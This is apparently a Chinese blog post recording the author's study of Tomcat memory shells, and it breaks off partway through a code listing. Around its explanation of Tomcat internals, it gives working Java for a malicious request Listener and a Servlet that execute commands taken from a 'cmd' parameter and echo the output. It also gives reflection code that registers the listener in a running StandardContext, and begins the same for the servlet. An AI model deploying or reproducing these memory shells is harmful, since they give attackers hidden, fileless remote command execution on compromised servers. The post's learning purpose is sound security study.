仅用来记录学习Tomcat内存马的过程中对我来说有疑问的地方

前置知识 Tomcat 运行基本流程
Connector是用来接收和解析和发送HTTP请求的,解析后的请求会转化为ServletRequest对象交给Container处理,而Container里面就包含了JavaWeb的三大组件,分别为Listener Filter Servlet
它们执行的顺序为 Listener=>Filter=>Servlet
看看源码的加载顺序,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
@Override protected synchronized void startInternal () throws LifecycleException { ... if (ok) { if (!listenerStart()) { log.error(sm.getString("standardContext.listenerFail" )); ok = false ; } } if (ok) { if (!filterStart()) { log.error(sm.getString("standardContext.filterFail" )); ok = false ; } } if (ok) { if (!loadOnStartup(findChildren())){ log.error(sm.getString("standardContext.servletFail" )); ok = false ; } }
三大组件的作用 Listener是一个实现了特定接口的Java程序,用于监听一个方法或者属性,当被监听的方法被调用或者属性改变时,就会自动执行某个方法。
Filter用于拦截用户请求以及服务端的响应,能够在拦截之后对请求和响应做出相应的修改。Filter不是Servlet,不能直接访问,它能够对于Web应用中的资源(Servlet、JSP、静态页面等)做出拦截,从而实现一些相应的功能。下面是Filter在Server中的调用流程图
Servlet是用来处理客户端请求的动态资源,当Tomcat接收到来自客户端的请求时,会将其解析成RequestServlet对象并发送到对应的Servlet上进行处理。
简单看一下web.xml的配置,可以看到,一个filter对应着一个servlet,而每次访问该servlet的时候,都会经过该filter,处理完了再轮到servlet执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ><servlet > <servlet-name > helloServlet</servlet-name > <servlet-class > com.memshell.HelloServlet</servlet-class > ></servlet > ><servlet-mapping > <servlet-name > helloServlet</servlet-name > <url-pattern > /hello-servlet</url-pattern > ></servlet-mapping > ><filter > <filter-name > ShellFilter</filter-name > <filter-class > com.memshell.ShellFilter</filter-class > ></filter > ><filter-mapping > <filter-name > ShellFilter</filter-name > <url-pattern > /hello-servlet</url-pattern > ></filter-mapping >
大佬写的很详细
用到的类 对于内存马中会用到的几个类做一个简单的解释,参考
javax.servlet.ServletContext ServletContext 也叫做 Servlet 上下文,WEB容器在启动时,它会为每个 WEB 应用程序都创建一个对应的 ServletContext 对象,它代表当前web应用。这个对象全局唯一且被项目类所有 Servlet 共享,所有叫全局应用程序共享对象
ServletConfig对象中维护了ServletContext对象的引用,开发人员在编写servlet时,可以通过ServletConfig.getServletContext方法获得ServletContext对象。
一个WEB应用中的所有Servlet共享同一个 ServletContext 对象,因此Servlet对象之间可以通过 ServletContext 对象来实现通讯。ServletContext对象通常也被称之为 context 域对象。
因为 ServletContext 是整个servlet应用共享的,所以可以在不同的请求中获取相同的 ServletContext 对象,所以通过反射修改的值也是同一个值,并且反射是在内存中直接修改,所以可以动态注册 Servlet,Filter,Listener
org.apache.catalina.core.ApplicationContext 作为ServletContext 的实现类,主要作用 应用资源管理,全局初始化参数,应用级事件监听支持,请求调度,JNDI资源访问,Web应用的属性管理
以及最重要的 动态注册Servlet和Filter
在Servlet 3.0中,ApplicationContext允许在应用运行时动态注册新的Servlet、Filter或Listener。使用ServletContext的addServlet、addFilter等方法,可以在不修改web.xml的情况下动态增加组件,提高了应用的扩展性。但是不支持在运行的时候直接增加,所以需要使用反射 修改
org.apache.catalina.core.StandardContext StandardContext是Tomcat中真正起作用的Context,负责跟Tomcat的底层交互,ApplicationContext其实更像对StandardContext的一种封装。
看一下ApplicationContext中的一些代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
public ApplicationContext (StandardContext context) { super (); this .context = context; this .service = ((Engine) context.getParent().getParent()).getService(); this .sessionCookieConfig = new ApplicationSessionCookieConfig (context); populateSessionTrackingModes(); } ... public void addListener (String className) { ... if (context.getInstanceManager() != null ) { Object obj = context.getInstanceManager().newInstance(className); ... public <T extends EventListener > void addListener (T t) { ... if (t instanceof ServletContextAttributeListener || context.addApplicationEventListener(t);
可以看到,ApplicationContext很多地方都是直接调用的 StandardContext的方法,所以很多时候修改StandardContext是要比ApplicationContext方便,
org.apache.catalina.Wrapper 负责管理每个Servlet的配置、初始化、请求分发和生命周期控制。简单来说,就是用来创建和封装 Servlet 的
一个Wrapper对应一个Servlet,而一个 Context 可以包含多个Wrapper
在内存马中的作用就是用来创建恶意ShellServlet类
org.apache.catalina.startup.ContextConfig ContextConfig 是 Tomcat 的内部配置类,主要负责 Web 应用上下文的配置与初始化 。它会在 Web 应用启动时加载和解析配置文件、管理各类组件的创建与初始化,是一个重要的配置管理器。
也就是说,这个类是用来初始化容器的,那么就可以从里面获取到很多setter或者说adder,用来添加各种各样的配置

内存马准备工作 下载tomcat 到本地,然后新建项目
打开能访问默认页面就配置成功
在pom.xml添加
1 2 3 4 5 <dependency > <groupId > org.apache.tomcat</groupId > <artifactId > tomcat-catalina</artifactId > <version > 8.5.0</version > </dependency >
Listener内存马 为什么要把Listener放在第一个,因为这个是我理解的最简单的写内存马的方式
Listener主要分为三个大类:ServletContext监听、Session监听、Request监听,我们这里主要利用Request监听构造内存马
新建一个示例类,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
package com.example;import javax.servlet.ServletRequestEvent;import javax.servlet.ServletRequestListener;public class ListenerDemo implements ServletRequestListener { @Override public void requestDestroyed (ServletRequestEvent sre) { System.out.println("Listener 被销毁" ); } @Override public void requestInitialized (ServletRequestEvent sre) { System.out.println("Listener 初始化" ); } }
1
2
3
4
web.xml中添加一项 <listener > <listener-class > com.example.ListenerDemo</listener-class > </listener >
可以看到启动了项目之后,Listener就直接被调用
那么现在的需求就是构造恶意类,可以执行命令并且有返回值
进入ServletRequestEvent类中,可以看到有如下方法,
1
2
3
public ServletRequest getServletRequest () { return this .request; }
ServletRequest类中包含了Tomcat处理过的HTTP请求,
有了HTTP请求,那么就可以获取到其中的参数,其中含有我们需要执行的命令
但是怎么将命令执行的结果带出来呢,我们现在获取到与一次请求相关的东西就只有ServletRequest
从它下手找找有没有可以获取到,先用如下代码看一下request是什么类
1
2
System.out.println(servletRequest.getClass()); # class org.apache.catalina.connector.RequestFacade
跳转到这个类中,有很多方法,那么看到这个变量中
1 2 3 4 protected Request request = null ;
跳进去,存在该方法
1 2 3 4 5 6 public org.apache.catalina.connector.Response getResponse () { return this .response; }
那么就可以了解到了,获取到Response的方法
具体实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
@Override public void requestInitialized (ServletRequestEvent sre) { try { ServletRequest servletRequest = sre.getServletRequest(); Field field = servletRequest.getClass().getDeclaredField("request" ); field.setAccessible(true ); Request request = (Request) field.get(servletRequest); Response response = request.getResponse(); PrintWriter out = response.getWriter(); out.write("success" ); out.flush(); out.close(); System.out.println("Listener 初始化" ); } catch (NoSuchFieldException e) { throw new RuntimeException (e); } catch (IllegalAccessException e) { throw new RuntimeException (e); } catch (IOException e) { throw new RuntimeException (e); } }
成功打印到前端了,那就只需要写入执行命令的部分就好了
完整的恶意代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
package com.example;import javax.servlet.ServletRequest;import javax.servlet.ServletRequestEvent;import javax.servlet.ServletRequestListener;import org.apache.catalina.connector.Request;import org.apache.catalina.connector.Response;import java.io.IOException;import java.io.InputStream;import java.io.PrintWriter;import java.lang.reflect.Field;import java.util.Scanner;public class ListenerDemo implements ServletRequestListener { @Override public void requestDestroyed (ServletRequestEvent sre) { System.out.println("Listener 被销毁" ); } @Override public void requestInitialized (ServletRequestEvent sre) { System.out.println("Listener 初始化" ); try { ServletRequest servletRequest = sre.getServletRequest(); Field field = servletRequest.getClass().getDeclaredField("request" ); field.setAccessible(true ); Request request = (Request) field.get(servletRequest); Response response = request.getResponse(); String cmd = servletRequest.getParameter("cmd" ); InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream(); Scanner scanner = new Scanner (inputStream).useDelimiter("\\a" ); String output = scanner.hasNext() ? scanner.next() : "" ; PrintWriter out = response.getWriter(); out.write(output); out.flush(); out.close(); } catch (NoSuchFieldException e) { throw new RuntimeException (e); } catch (IllegalAccessException e) { throw new RuntimeException (e); } catch (IOException e) { throw new RuntimeException (e); } } }
那么接下来就是想办法把这个恶意Listener动态添加到容器中
在真实环境中是不可能给一个能让你执行代码的地方的,所以要实现内存马的前提条件是你需要有一个能命令执行的地方,这个地方可以是一个shell,也可以是一个能反序列化的接口,主要目的就是能执行Java代码
因为这里只是学习基础,所以图个方便,就直接给一个接口来跑代码

那么进入到org.apache.catalina.startup.ContextConfig中,查找有关Listener的方法
查找到了
1
2
3
for (String listener : webxml.getListeners()) { context.addApplicationListener(listener); }
然后设置一个断点看一下这个context具体是哪个类
可以看到这个时候context是StandardContext 那么直接去这里面找,很明显,并没有直接添加Listener的代码
那么换一个类找ApplicationContext
很明显,这里有个
看一下直接用这个方法添加可行不
1
2
3
4
5
6
ServletContext servletContext = req.getServletContext();Field applicationField = servletContext.getClass().getDeclaredField("context" );applicationField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationField.get(servletContext);applicationContext.addListener(new ListenerDemo ());
爆了如下错误
Type Exception Report
Message Listeners cannot be added to context [/example_war_exploded] as the context has been initialised
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
1
2
3
java.lang.IllegalStateException: Listeners cannot be added to context [/example_war_exploded] as the context has been initialised com.example.AddListener.service(AddListener.java:30) org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
很明显是不能在初始化的时候添加Listeners,但是有个值得注意的地方,Exception中,是触发了doFilter,
这里就涉及到一个知识点,ApplicationContext本质上是对StandardContext的封装,所以可以绕过ApplicationContext直接调用到StandardContext中的方法,去找找 addListener 调用的是什么方法
1
2
3
4
public <T extends EventListener > void addListener (T t) { ... context.addApplicationEventListener(t); ...
再跳转进入,
1
2
3
4
5
6
7
8
9
/** * Add a listener to the end of the list of initialized application event * listeners. * * @param listener The listener to add */ public void addApplicationEventListener(Object listener) { applicationEventListenersList.add(listener); }
找到了,那么现在修改代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
package com.example;import javax.servlet.ServletContext;import javax.servlet.ServletException;import javax.servlet.ServletRequest;import javax.servlet.ServletResponse;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import java.io.IOException;import java.lang.reflect.Field;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.StandardContext;@WebServlet(name = "AddListener", value = "/addlistener") public class AddListener extends HttpServlet { @Override public void init () throws ServletException { System.out.println("AddListener 调用" ); } @Override public void service (ServletRequest req, ServletResponse res) throws ServletException, IOException { try { ServletContext servletContext = req.getServletContext(); Field applicationField = servletContext.getClass().getDeclaredField("context" ); applicationField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); standardContext.addApplicationEventListener(new ListenerDemo ()); } catch (NoSuchFieldException e) { throw new RuntimeException (e); } catch (IllegalAccessException e) { throw new RuntimeException (e); } } }
调用成功,并且也可以执行命令
Servlet内存马 该内存马实际上就是注册一个新的servlet,现在来找找如何添加servlet
肯定是从 ContextConfig 初始化的地方开始找,也就是configureContext方法,大概在1300行左右
1
2
3
4
5
6
7
8
9
10
11
12
13
for (ServletDef servlet : webxml.getServlets().values()) { Wrapper wrapper = context.createWrapper(); ... wrapper.setName(servlet.getServletName()); ... wrapper.setServletClass(servlet.getServletClass()); wrapper.setOverridable(servlet.isOverridable()); context.addChild(wrapper); ... for (Entry<String, String> entry : webxml.getServletMappings().entrySet()) { context.addServletMapping(entry.getKey(), entry.getValue()); }
可以看出来大致逻辑,想要添加一个servlet,就需要用wrapper封装,再调用addChild方法添加Wrapper进StandardContext中
恶意servlet代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
package com.example;import org.apache.catalina.startup.ContextConfig;import javax.servlet.ServletException;import javax.servlet.ServletRequest;import javax.servlet.ServletResponse;import javax.servlet.http.HttpServlet;import java.io.IOException;import java.io.InputStream;import java.io.PrintWriter;import java.util.Scanner;public class ServletDemo extends HttpServlet { @Override public void init () throws ServletException { System.out.println("Servlet 初始化" ); } @Override public void service (ServletRequest servletRequest, ServletResponse servletResponse) throws IOException { System.out.println("触发了 service" ); String cmd = servletRequest.getParameter("cmd" ); boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = servletResponse.getWriter(); out.println(output); out.flush(); out.close(); } }
那么直接上代码,一些很基本的东西,比如什么doGet,doPost,service方法什么的,这里就不展开说,不太清楚的可以看这篇文章
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
package com.example;import org.apache.catalina.Wrapper;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.StandardContext;import org.apache.catalina.startup.ContextConfig;import javax.servlet.ServletContext;import javax.servlet.ServletException;import javax.servlet.ServletRequest;import javax.servlet.ServletResponse;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import java.io.IOException;import java.lang.reflect.Field;@WebServlet(name = "AddServlet", value = "/addServlet") public class AddServlet extends HttpServlet { @Override public void init () throws ServletException { System.out.println("AddServlet 初始化" ); } @Override public void service (ServletRequest req, ServletResponse res) throws ServletException, IOException { try { ServletContext servletContext = req.getServletContext(); Field applicationField = servletContext.getClass().getDeclaredField("context" ); applicationField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); Wrapper wrapper = 